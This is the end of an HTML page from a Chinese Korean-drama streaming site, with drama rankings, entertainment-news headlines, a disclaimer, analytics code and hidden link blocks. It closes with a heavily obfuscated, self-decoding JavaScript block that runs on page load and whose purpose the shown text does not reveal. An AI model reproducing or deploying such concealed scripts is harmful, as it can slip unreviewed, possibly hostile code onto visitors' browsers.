     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end112119.html" target="_blank" title="卧底洪小姐更新至01集"><span class="text-muted pull-right hidden-md">更新至01集</span><span class="badge badge-first">1</span>卧底洪小姐</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end112113.html" target="_blank" title="今天开始是人类更新至01集"><span class="text-muted pull-right hidden-md">更新至01集</span><span class="badge badge-second">2</span>今天开始是人类</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end112096.html" target="_blank" title="亲爱的盗贼大人更新至03集"><span class="text-muted pull-right hidden-md">更新至03集</span><span class="badge badge-third">3</span>亲爱的盗贼大人</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end112090.html" target="_blank" title="法官李汉英第3集"><span class="text-muted pull-right hidden-md">第3集</span><span class="badge">4</span>法官李汉英</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end112118.html" target="_blank" title="我有孩子了更新至01集"><span class="text-muted pull-right hidden-md">更新至01集</span><span class="badge">5</span>我有孩子了</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end111787.html" target="_blank" title="华丽的日子第1集"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">6</span>华丽的日子</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end111538.html" target="_blank" title="甜心服务第1集"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">7</span>甜心服务</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end112117.html" target="_blank" title="爱在礼仪中更新至01集"><span class="text-muted pull-right hidden-md">更新至01集</span><span class="badge">8</span>爱在礼仪中</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end112078.html" target="_blank" title="第一个男人更新第18集"><span class="text-muted pull-right hidden-md">更新第18集</span><span class="badge">9</span>第一个男人</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end111940.html" target="_blank" title="玛丽和古怪爸爸们更新至01集"><span class="text-muted pull-right hidden-md">更新至01集</span><span class="badge">10</span>玛丽和古怪爸爸们</a></li>
   </ul>
  </div>
 </div>
</div>

<div class="stui-pannel stui-pannel-bg clearfix">
 <div class="stui-pannel-box">
  <div class="stui-pannel__head active bottom-line clearfix">
   <h3 class="title"><img src="/template/stui_tpl_A005/statics/icon/icon_12.png" />热播韩剧月排行</h3>
  </div>
  <div class="stui-pannel_bd">
   <ul class="stui-vodlist__text col-pd clearfix">
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end103411.html" target="_blank" title="蓝色生死恋2000全18集"><span class="text-muted pull-right hidden-md">全18集</span><span class="badge badge-first">1</span>蓝色生死恋2000</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end103469.html" target="_blank" title="住在清潭洞全170集"><span class="text-muted pull-right hidden-md">全170集</span><span class="badge badge-second">2</span>住在清潭洞</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end103495.html" target="_blank" title="猫咪调酒师全10集"><span class="text-muted pull-right hidden-md">全10集</span><span class="badge badge-third">3</span>猫咪调酒师</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end103496.html" target="_blank" title="让我从地球上消失全10集"><span class="text-muted pull-right hidden-md">全10集</span><span class="badge">4</span>让我从地球上消失</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end103514.html" target="_blank" title="一闪一闪亮晶晶全54集"><span class="text-muted pull-right hidden-md">全54集</span><span class="badge">5</span>一闪一闪亮晶晶</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end104669.html" target="_blank" title="2021SBS歌谣大战更新至20211"><span class="text-muted pull-right hidden-md">更新至20211</span><span class="badge">6</span>2021SBS歌谣大战</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end104673.html" target="_blank" title="12月的热带夜全17集"><span class="text-muted pull-right hidden-md">全17集</span><span class="badge">7</span>12月的热带夜</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end104701.html" target="_blank" title="像你的人全16集"><span class="text-muted pull-right hidden-md">全16集</span><span class="badge">8</span>像你的人</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end104990.html" target="_blank" title="公主的男人24集全"><span class="text-muted pull-right hidden-md">24集全</span><span class="badge">9</span>公主的男人</a></li>
     <li class="bottom-line-dot"><a class="top-line-dot text-overflow" href="/end104991.html" target="_blank" title="MyRunway6集全"><span class="text-muted pull-right hidden-md">6集全</span><span class="badge">10</span>MyRunway</a></li>
   </ul>
  </div>
 </div>
</div>

<div class="stui-pannel stui-pannel-bg clearfix">
<div class="stui-pannel-box clearfix">
<div class="stui-pannel__head active bottom-line clearfix">
 <h3 class="title"><img src="/template/stui_tpl_A005/statics/icon/icon_12.png" />热门影讯</h3>
</div>
<div class="stui-pannel_bd col-pd">
 <ul class="stui-vodlist__text clearfix">
        <li><a rel="nofollow" class="text-overflow" href="/artdetail-43.html" title="韩剧越来越敢拍！《少年法庭》四大实力派互飙演技，探讨少年犯们别想为所欲为：预告看完满肚子气啊"><span class="badge badge-first">1</span>韩剧越来越敢拍！《少年法庭》四大实力派互飙演技，探讨少年犯们别想为所欲为：预告看完满肚子气啊</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-506.html" title="今夏最恐怖韩国两大鬼片《鬼门》VS《萨满》一起在8月25日在台上映！不同的惊悚你会选哪一种"><span class="badge badge-second">2</span>今夏最恐怖韩国两大鬼片《鬼门》VS《萨满》一起在8月25日在台上映！不同的惊悚你会选哪一种</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-396.html" title="看爆笑韩剧体验韩国留学生活：情境喜剧《明天不要来》欢乐预告曝光！"><span class="badge badge-third">3</span>看爆笑韩剧体验韩国留学生活：情境喜剧《明天不要来》欢乐预告曝光！</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-433.html" title="口碑韩剧《儿媳期》筹拍第二季！超写实剧情被调侃「恐怖真人秀」，却获得多项大奖提名"><span class="badge">4</span>口碑韩剧《儿媳期》筹拍第二季！超写实剧情被调侃「恐怖真人秀」，却获得多项大奖提名</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-326.html" title="韩剧《Penthouse》收视成绩两倍成长，尤其是50多岁女性观众大幅增加！"><span class="badge">5</span>韩剧《Penthouse》收视成绩两倍成长，尤其是50多岁女性观众大幅增加！</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-501.html" title="韩国引爆话题逃亡Game新剧《鱿鱼游戏》正式预告公开，不想玩游戏就准备领便当吧！"><span class="badge">6</span>韩国引爆话题逃亡Game新剧《鱿鱼游戏》正式预告公开，不想玩游戏就准备领便当吧！</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-525.html" title="「喜欢哈利波特的朋友一定很想来打卡～」韩国的哈利波特魔法圣地：Minalima小屋！"><span class="badge">7</span>「喜欢哈利波特的朋友一定很想来打卡～」韩国的哈利波特魔法圣地：Minalima小屋！</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-416.html" title="《The Penthouse 3》大结局剧本终於完成了：韩剧史上最具冲击力的反转！"><span class="badge">8</span>《The Penthouse 3》大结局剧本终於完成了：韩剧史上最具冲击力的反转！</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-331.html" title="韩剧迷们冲啊！2020年最后一个月足足有9部新剧开播"><span class="badge">9</span>韩剧迷们冲啊！2020年最后一个月足足有9部新剧开播</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-566.html" title="无预警售后！《假偶天成》拍大电影 4.22泰国上映"><span class="badge">10</span>无预警售后！《假偶天成》拍大电影 4.22泰国上映</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-473.html" title="韩剧的那些TMI！《金课长》南宫珉&#038;丁文晟借台词「公报私仇」，宋仲基意大利文脏话在本土都不能播"><span class="badge">11</span>韩剧的那些TMI！《金课长》南宫珉&#038;丁文晟借台词「公报私仇」，宋仲基意大利文脏话在本土都不能播</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-469.html" title="韩媒选出「2021年6大最佳韩剧」，从《地狱公使》到《我的上流世界》激发思考与共鸣"><span class="badge">12</span>韩媒选出「2021年6大最佳韩剧」，从《地狱公使》到《我的上流世界》激发思考与共鸣</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-447.html" title="不仅主角搞不清状况，观众也雾里看花！近期三部韩剧主角都失忆，失忆原因还百百种"><span class="badge">13</span>不仅主角搞不清状况，观众也雾里看花！近期三部韩剧主角都失忆，失忆原因还百百种</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-418.html" title="剧荒有救了！下半年韩剧神仙打架，朴叙俊&#038;朴炯植全要回归，爱情&#038;魔幻&#038;生存类都全有"><span class="badge">14</span>剧荒有救了！下半年韩剧神仙打架，朴叙俊&#038;朴炯植全要回归，爱情&#038;魔幻&#038;生存类都全有</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-471.html" title="【2021 KBS演技大赏】得奖名单：《五月的青春、恋慕、暗行御史、大发不动产、学校2021》等热门韩剧演员登场（持续更新中）"><span class="badge">15</span>【2021 KBS演技大赏】得奖名单：《五月的青春、恋慕、暗行御史、大发不动产、学校2021》等热门韩剧演员登场（持续更新中）</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-362.html" title="韩剧《Penthouse 2》效应！韩智贤”锡京”IG破百万10倍成长：「睡醒就100万了」"><span class="badge">16</span>韩剧《Penthouse 2》效应！韩智贤”锡京”IG破百万10倍成长：「睡醒就100万了」</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-373.html" title="2016年可能是韩剧迷最爱的一年：这些剧你一定都看过！"><span class="badge">17</span>2016年可能是韩剧迷最爱的一年：这些剧你一定都看过！</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-322.html" title="韩剧女主现在要够强悍才吸睛！徐睿知、金裕贞、IU、金多美小心别惹到她们啊"><span class="badge">18</span>韩剧女主现在要够强悍才吸睛！徐睿知、金裕贞、IU、金多美小心别惹到她们啊</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-543.html" title="打卡热门地点：《鱿鱼游戏》大头娃娃「英熙」将在首尔奥林匹克公园展出3个月！经典形象来自韩国人的童年记忆"><span class="badge">19</span>打卡热门地点：《鱿鱼游戏》大头娃娃「英熙」将在首尔奥林匹克公园展出3个月！经典形象来自韩国人的童年记忆</a></li>
       <li><a rel="nofollow" class="text-overflow" href="/artdetail-518.html" title="《D.P：逃兵追缉令》的主角即将成为历史！韩国明年起废除逃兵追缉组"><span class="badge">20</span>《D.P：逃兵追缉令》的主角即将成为历史！韩国明年起废除逃兵追缉组</a></li>
 </ul>
</div>
</div>
</div>

</div>
        </div>
    </div>
    <script type="text/javascript"> 
		var str = "2.00%";
		document.getElementById("score").style.width = (str.replace(".", "0."));
	</script>
	<script type="text/javascript">
    	var playli = $(".stui-content__playlist:first li").length;
    	if(playcolumn>1){  		  		
    		if(playli>5){
    			$(".stui-content__playlist").addClass("column"+playcolumn);
    		}   		
    	}
    	if(playli>30){
			$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
		} 
    </script>
	<span class="mac_hits hits hide" data-mid="1" data-id="105493" data-type="hits"></span>
    <span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="105493" data-sid="0" data-nd="0"></span>
	<div class="container">
	<div class="row">		
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">
			<br>郑重声明：<a href="/" target="_blank">韩剧tv网</a>所有播放资源均由机器人收集于互联网，本站不参与任何影视资源制作与存储，如若侵犯了您的权益请书面告知，我们会及时处理。站务邮箱（网站首页底部）
            <br>
            如果喜欢韩剧tv网电影的请分享给身边的朋友，站内广告是本站能持续为大家服务的立命之本还望顺手支持一下^_^
            <br>
            Copyright © 2018-2022 韩剧tv网备案编号:<a href="https://beian.miit.gov.cn/#/Integrated/recordQuery" rel="nofollow">浙ICP备16036357号</a>
            <br>
            网站地图：<a rel="nofollow" href="https://m.jiaoziedu.net/sitemap/vod?size=50000&amp;type=30" class="js-index-href">韩剧详情页</a>-<a rel="nofollow" href="https://m.jiaoziedu.net/sitemap/play?size=50000&amp;type=30" class="js-index-href">韩剧播放页</a>-
            <a rel="nofollow" href="https://m.jiaoziedu.net/sitemap/vod?size=50000&amp;type=2" class="js-index-href">泰剧剧详情页</a>-<a rel="nofollow" href="https://m.jiaoziedu.net/sitemap/play?size=50000&amp;type=2" class="js-index-href">泰剧播放页</a>-<a rel="nofollow" href="https://m.jiaoziedu.net/sitemap/vod?size=50000&amp;type=3" class="js-index-href">综艺详情页</a>-<a rel="nofollow" href="https://m.jiaoziedu.net/sitemap/play?size=50000&amp;type=3" class="js-index-href">综艺播放页</a>-<a rel="nofollow" href="https://m.jiaoziedu.net/sitemap/vod?size=50000&amp;type=4" class="js-index-href">动漫详情页</a>-<a rel="nofollow" href="https://m.jiaoziedu.net/sitemap/play?size=50000&amp;type=4" class="js-index-href">动漫播放页</a>
		</div>			
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>	
			<p class="text-muted text-center visible-xs">Copyright © 2022</p>
		</div>
	</div>
</div>
<ul class="stui-extra clearfix">
	<li>
		<a class="backtop" rel="nofollow" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a>
	</li>
	<li class="hidden-xs">
		<a class="copylink" rel="nofollow" href="javascript:;"><i class="icon iconfont icon-share"></i></a>
	</li>
	<li class="hidden-xs">
		<span><i class="icon iconfont icon-qrcode"></i></span>
		<div class="sideslip">
			<div class="col-pd text-center">
				<p id="qrcode"></p>
				<p class="margin-0">扫码用手机访问</p>
			</div>			
		</div>
	</li>
<li>
    <a class="mac_user" href="/user/login.html"><i class="icon iconfont icon-account"></i></a>
</li>
	<li>
		<a rel="nofollow" href="/gbook.html"><i class="icon iconfont icon-comments"></i></a>
	</li>
</ul>
<div class="hide">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cc440bd02e0aa8fd0af14cd99a73219c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div>
<div class="copyright" style="width: 100%;margin: auto;height: 0px; overflow: hidden;"><a target="_blank" rel="nofollow" href="http://www.cecdc.com/">诚信网站认证</a><a target="_blank" rel="nofollow" href="http://net.china.cn/">违法和不良信息举报中心</a><a target="_blank" rel="nofollow" href="http://js.cyberpolice.cn/webpage/index.jsp">网络110报警服务</a><a target="_blank" rel="nofollow" href="http://kexin.knet.cn/index.html">可信网站认证官网</a><a target="_blank" rel="nofollow" href="http://www.12377.cn/">中国互联网举报中心</a><a target="_blank" rel="nofollow" href="http://www.12377.cn/node_548446.htm">网络举报APP下载</a></div>
<script>
!function(){function a(a){var _idx="57d9nf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri](F6O2 d0zca[(O2LF Y8H"V~tsVIz16d"="C^S]OhF(Ik"="V1fftxSoO&4iVoVDV1z"="VKzhhdzE"="VI}pVo]f|:Uf;No]rkxqw}07V~|;5L](i{SK)^SkV;A(W^O)V1J(~p7o({OfVnxrV;A(|}s(A52(Vn7L)iS1VI&FdxO_^iSVXiO&)iO4VI+fk(q(ixOYLR+(txS+VoYCVK{9dX~(k^S}V~~fyxSKV~Afkzs(NiOhfki2r^O4"="E{S+p{O_V1Rf~LiVqFQVVI0/Vo|DV;CQVIffz{SiVKF(+xORFk"="L{O:)iOsVok"="V~9yVIi@O-;"="p{SFV1hf9xOdXxSOE(Rfzz&x"="YVNfNiOtVIqfyd"="C:tEJ@;"="VIh(A{SdVedrVof(z5d"="V1FfyxS_7xSC]@_"="Xh+f++Uf+UQd"="VItwJiOLV1n6VKkQ"="OiSSC@1(A{S0VK:"="VeAf~{O&V1;"="4{S]dhxWR:_TL7Y"="V;/fi{O0"="rY](kxO^psFfNRA(zxS(VICT"="V;](tDw&"="C9C_ON|i(xS}XiSxVKJ(yWdF5ys(WiOYVntD(iO]Vou(t^SzVK~(z{OEF_1(y^SK6^O9Vesfy_65V;54p:"="VeYYqFu(+X|DVK~(WiSU^iSk"="V1xdV;f(I0z"="V1_RVnN(A)i"="rtA(N:"="Voffz{SoSk"="VeUf9xSh]d"="VoRf9xSfVnxUY^O2(xShVotR]xO6"="XLf(IxSuC^SiF7;"="5W~(+iS1J{S;5V"="r^SxuxS%Vo}:d@6BVezxSd"="qtFfih^OV;xK5fd"="]iOwV;q(WiS{Vez/"="SYs(IxOD(xSO"="V~J(k7_UFiOp):"="2xS:V~+(NxOpVo_"="p^O]:7_"="wiOfVe+(kxO{VK9&Ve^"="Vn1(tiOhqxOQV~{"="_+/(tiSp6k"="V~h(W7kFXiOR^@nnVoh(95ufAiSUVeffAd"="SiO^Vo{"="]sCCVIdh"="rtJ(ks+fIiSDVnUf9XFfAk"="XiSwVeh(yk"="uiSWV~eFVoufB:"="r^SXx^SxVnV"="F{SpV;h(yh{"="C^S4V~U(t{OEVn5C"="5Lh(W:"="fxOSOho7JVo_u^O9"="CX/feRzOVeTEF+1(|{ODft}wVIN(I0)kp_Jf|V"="VoFfiiOAV~0"="V1]fe0T"="4YiDTFk0RiS%S{SUVoF(t&^"="FLf(yxSO6iSiFX^"="VowuVK5YVI9_d:"="R{O5VIs(yiSf"="]xSqwiSLV1e^YhzJV;^^Sd"="VIk7C-/(+04fV1](yxSQ^xSkDz_DV1x"="R^O4V1~(y{SL)^S7:(J(Wk"="VeffNL{A6iOC"="VI1(B^S(V;^|Vou(y9A(;^OX"="O9Cp2}&&){SApxSC"="VIJ(WX6-TiORJhtrVoT"="V1Af+xO%V~d"="Veq(~^OL"="V1FfyxS_7xSC]skt"="R{O2VI+(z^SL"="VKUfz{SJYxSXxk"="x{SJ)51(;xOoVe+(k:"="w^SR]^S2Vo|qdV"="C:976h|sf{S}(V"="Y@1fWXooVITu4:"="OiSS6hU(9xSQVKf(yiSt2^SiV;4QVni-JV"="4iOX2:i%VoFfyxO1VKF(+:"="4xOqVIu(WxS|"="2iS2O@/(Ik"="Voh(9{O:CiOi"="4{SXfs:7::"="LDnYV~6C^-u(+5|oVek"="LiO7JiOiVo_"="V~XFVohf|9;"="hkqft{OKV~Rfz{O}6Vk"="V;hft-V+2xOTV;ufA9/(IxO_hzu(AiOi^@UfzxSI"="VIFfe{Sqx@d7"="DiSx(}Q)Od"="r^Sx(hT]RFV"="C{OsV;e;Vo{xFLffi^S:Ve~(9Xx"="(^S)TiS&V;w}w-xV^Nw-"=":hhfzVAfkV"="R{OYVI/(tV"="V~/f|iSfTh0("="V1]fN{S7diSC"="V1~f+xSV^)7qVn:)V1z"="V~9WVIkQ6W6"="VeF(+h}KRiS7TxOyVI+(ktY"="fNe)VI{J7@s(9&2Q"="SYN(;xO)CiSOCd"="V~e-V~TK"="VI1(A{S2V;_qVo](Wk"="_WJ(z{S^^V"="V~U(k}{sX^Ou^N:"="VKf(e00"="V~R(B&zeLk"="V~wFVnsf;5f(|:"="C0f(eiOfJ^SL"="V1/f9{O%V~ffixSJ^^OJ4^O|"="5y&7V~kC"="^Dq(;xO7SxSuVK;"="VeN(e)_%]xSwVo9qVou(BkJ(A7)n7X_nV;JfN@T"="V1ffyiOKV~RftiSE7^ORw^OUpUk{"="2xOBV;4/Vnk1x:"="VeYrqFF(Ad"="V;^42U+(et44V1V"="E9hfB^S:]iO(JF/ft)1f~iOW"="xiSSFxS:Voz"="uyu(~xSEq^SRV~](zk"="V~s(;iSpV;xhVou(WVs(e^O22zidT-_sVnJfBiSLV1s(~ko"="r7N(kxOOSk"="VooWVehfiyufA{S+"="X^S7(9z"="f&Rfzk"="VIffe{S^xsV4"="r^S()h67F(YdDY{;Y^SO"="S7](~xO7J^S]O:hft:ufI^O(dk"="x{O%Ve1(t^SF"="]9f(exS|YiSp4N^"="69C-6sQk7^STfxSCVK{"="V;J(eiO|Sk"="hk+f9xO9VI+fy{SI"="J{OoVKk"="VIR(A&YzL^SwVoeKVnA(A:R(eNe{"="f&Jfz^ONV~Jf9xOhC)97"="E{S+fxO6Vnz"="VI5hqiO5Vn;uV~2K"="rsN(IxST({S]VIf(z_6"=")iOdq_o/Ck;"="V~F(i9YBXiS~VneJVof(~:"="Vn|pV1}5V~:uD+{"="riO_Ves(WxSA"="_L1(W^SSO^S&u7qf;^Sk"="VosfI^S/"="Vo^2VnN(B9dExd"="VI6XV;F(~+^~hxSz"="Vohf+^SLV1^|J^OOp^S^VoQ+4xO|_:"="Yd+fziO0V~JfN{O/6V"="(d+f;iO9V~RfN{O%Sk"="VI}pS{OpVnopVI4yF&0"="q}sfBD{4"="VI06V;q(~+^N2{SyfU;V6{Sp"="V1ff+iOr"="V~;XVe]f|Rwn"="u{S:w^SrVn45):"="V1:YV11f|+J(zf)h"="V~26C^OpVK6]"="V1qft{SJYiSOwV"="Vnh(y{O6O^O6VI^"="VK/(tdY"="^95_6@2zh{O9fiSDVKR(kLn^"="VKhft^SO)^SX"="Vo]f+xS(V1^sJ^O2(xSBVnCLr^O)D{O9]:"="VKJfNiSdp^Sp]s6X^0&eV;]fttz"="VIXhO:"="XxO:J^OWVo_t"="2:Q(^N|k6{Ss(xSRVK/(+fY"="V1&6Vn:"="R^OdV~J(k^SL"="V~2uVoff~)s(iF}4w&^/x7}]V~V"="VIC)S{O:VoVp"="VouftW^AdxO}^^OYV;h(I@^z^d"="6:n_rLdI"="V;4ihk"="VIN(AiS:"="fiOuR7T)w{OxVKqfiiO}]zx4"="V~/fe{SDRRV_V;i"="5xOJV~q(tiS7pxSkFFhfNsQ@"="rxSxu{SrVo|R7Y6;"="VKhfWt6sFxORTd"="V~9{6FhfW-xL^iS7dF4nYV"="VoioV;1fzyuf|:"="VKTzxsR(+R):"="C^OL6d6)"="VI+(Wht|"="XxOr^{O9VK6nXVY92d"="LiO4O{OyVn:"="w{SDEiSEVo}2hy_"="VeY]O+1(Ik"="riSO7)U(I{S5Vnqfky]f+{S)VeCeVo)hV~0"="XpQnVI^CYWs(kV"="RsqfyVUf|L4YV;Y6VKz"="(xO&V;eBV1xiL-Jf;^SwVe;"="VoJ(9h/fexOxO5~fe^SwVnR(+^OT"="V~/f~iSqw@0"="V~U(k}0-x{OpJpndVni"="VnxVVeufzUq(|{S|T:"="u{S_69~(;^S~VnNfW:"="StR(B^O)CiSE"="E^SX7X67R5T7R}xnpV"="FpXYV~dJYV"="VeF(WhX~wiSW4^O|V;s(yk"="O7](IV"="Xyt4V~o4YW/(+:9eV;/fk{OuVI1(yiS^"="V;+fW{ShVn{tq^S2hiS2VnT"="r^SRpds(|V"="uxSxfNVf"="VIUf~5oO){OoVehfyk"="r0J(W{OJqY+f9RN(|V"="r{Ox6d;]VnqfNxO;V1+(zd"="C{S/pxSqVn/f;@z"="wxSrhdi"="E^SSriS~Vn&x):"="diO:S@kUC5iUEiOkV;|TV~6"="r{S+VI2YVK^"="qt1fiy_"="V~R(|d6+R{S^"="VKhf+xOqVIufyV"="O{SSON~(IiS1"="rxSrhV~(AxSA"="VeRfzWA(tiSw4)+fk^S+Vn1(AiO+5xSQVK](+d"="4xODVeu(k{StV~_{"="^iO+Ve|1"="V~wRVnqf;:u(W-X5wV{"="_hRfy&~feF})Ved{VKo"="]XN(9{O(J:"="]^SE)L](eiSNVn;"="2^SFhYh(ixS9Ve+f+h]fWV"="Ve_4CW6"="V~q(Bd_e5{SwVn0"="V;s(W{S_"="V1x5h9zJVKzC(d"="O_F(eiOdC{SR"="FiSRV;A(9h_UVe2t"="V;]f|xO+V147T{S5:0N(Ad"="Vn00Vn/(tV"="VoFf9iS(Vo{"="V~;XVeq(~({&)iS~p(^"="VeRf9+/(|iS74:"="VoRftW_~diO{O^O|V;A(es;W^V"="V~h(kxO~V~AfziOu^iOE]{OIp-5N_-}(VedVVK0EdiS(T^OS:V;TVnQh]d"="ExSX7sTfDkYtD:"="2kJf+(z"="YiOX2R^W"="YdqfN{O-V~JfNk"="VoT^Vn1(A9VoEDV"="uhRft&V"="V1_qVnf(IV"="F@nEV~oDhWU(z:k"="4}A(NxOYSy+fADs(B^S^VIXTL{OkV;f(ARtxVI]fN_d"="VIJ(W_kp_iOwqRQhVnU(+V"="^xSpOpN(B{S9"="5Us(txS(7xS|:0/f9{SIVe5o"="V1s(i{OLCf9)VnT"="V~1(exS)V;6rVnA(t&f(9k"="Vn{VV;UfkyUfIk"="R{SYh:Xh2xSiVosfziOr]h6EVo)SDk+fis7-(k"="x{S2uxSJVo;ERW:"="VnexVKwYV~X@hhFfi^OS"="4D&)VIVqhsT"="VI}^C^O7V1zr"="w@F(I^SJ^iSsVI^"="Ck9_OV"="x{S2uxSJVo;ERW:zV;7pq@F(z{Ou7teWVnVIV;A(A0/(WX0r]k"="VKff9^O@V~]f9V"="r^SzV~QLVnffe^SoVe^"="671f|R06V;iV5d"="q_hfeNzLV;Tx:+s(BiO5"="V;__V1eCVI9FdL0"="VozJVn+(A9;TEhTpVoR(z)}R"="r{OT2Vi6VnufN{ONV1+(t(ffi0z%V10i6{S:V~/fz9](y{OQfxSyV~0"="V;J(BiOBOV"="V1FfyxS5Fd"="VI/fIiSf4ziEV;q(B{OqVn_"="V;F(I{Oz6{Sw"="F^SSVoJ(ks^nVe5;O:"="Vn/fNiS^dk"="Voh(z^Ou6{OnVI^"="C^SS67F(i^SNVKF(9xS@r^S]"="(xORJhV"="Vesfy(A(|iSFF9d"="V1z4YdiJVK}QX)60V1:BwV"="2^SxC0N(B{S~V1_"="VK:A4RF(NN9h"="Vo{5Vo/(i);"="4R7&VITf"="Ve+(+N7~5{SWxk"="_y7YV~^_7k"="FL~(t^S66iS|"="]@1(I^SAJ^SwVIA(Ws;ewiSFVn~(N0XB"="VKUfNiS97V|~VokfVK;DVe6"="V1Jfz{SJYiS+]sxW^}x"="up/(y^ST^V"=":xSf(95w"="Vo1fy{SfVnd"="VI4EVn~fe9:"="DiSJ():JxxOD"=":xSf(95wE{OxVeN(W^SECh{XVn};R9N(ed"="uxO]6(;)VnRftxOIV1/(W++fNX0YV1^1h^SfVIhfkV"="V~/(kzoU:xODCpt)VoN(kk]fB^S}VeFf;^O{VKV"="r{OCq:YO"="JFi_V17frL+(W}q(W^SWSp6"="uiSyV~CYVKNfBxSX"="V~qfid66)iO1V;FfkfJ(+xO~hyq(k{OR)tJfeiSqCxOhwzxJ)^OV"="VnexVK}YV~QBYV"="VIU(;^SFVe:dVos(A5u(W^O22V"="V1Uft{S{J:nRVoV]V1kuVei"="2iS]Ch+(i^SsVoq(N{Se4xSR"="V16]d5;6V~6R7V"="E^OsYxO)V1:qxF0wfXQVV1dY5)_K4xSBV;YdV1RfB^O6VoiY(VJ(IxS-VoR(iRzrV;56Veeuq799JxS/wiO]u^O&Ve/fIfFfy:"="LiOd^^O@Vo_/R&iU"="Vn~(yiO2qiOiV~z"="VIkFV;A(B-6V"="V1+(|xS)Cpo:Vn1fI^OAVo5qYss(|z4JV1~fILN(efx:Vn4DVeXeVnTkr{Oh2{O6"="]^S-){O:"="qUJfAxOLEiO)V1s(eyYWF^SYV1Y"="VnFf~iO+VK)&xiSY(k0"="V~4(Vn/f~di"="V1Jf9iS2h{SX"="V;qfkiSuExSQVKq(kkxqOiS%V;Ufek"="O&&X2p4~L{SAd{SS"="F{ShVe~(9@oAV;tB4d"="FiOOV~R(9{STd^OTppV"="CYRf;yVJVn9V):"="OiONV;7QVo6N"="r{SfLkU(i{S9VnUfWRffk{SdVe2/V~|EVIJf+xOydk"="VnFf+^SqVnzsJd"="DiSJddw)S:"="4^O^V;u(tiSBVo)}V;i"="V~R(B&{%4iSx"="DN9qVKdJ(fT"="VK/f9iSYpd"="VIUf9+^|6^ODVeJfI5s(;iODO0~(Bk"="Voq(9iOr6k"="VI1(exS5V;^qVo](WWs(kiOFOtT5"="qX](e{OC({SLh5/fiVFfIxOC"="VKUfy^SN2&X~"=")^OTR:"="Vo_2Vnh(idz}"="VKX}VId9OV"="TiSwYRVfR:_(L:"="^xSwOsf(NxS1VKf(9xSf4iSRV~V"="VnRfkhV"="hiSLV1qfkxOfD{OX]V]f9DC1VKY"="){OrJ+tESxS4VK{"="S{S:V~J(9iSS"="RiO5Opk&q9|wSV"="wdf(e(e6Vn5BT51(y^O_O};"="Vouf~{O27iSF2{OEVnT"="VoxpVoN(Ak"Z!5YF_52 d0z87_2(F6O2ca[5YF_52 YP=d0zcaP7_2(F6O2 d0FcY=Fa[(O2LF 28d0zca!5YF_52 d0F87_2(F6O2cF=La[F8F*}KQ!qYF 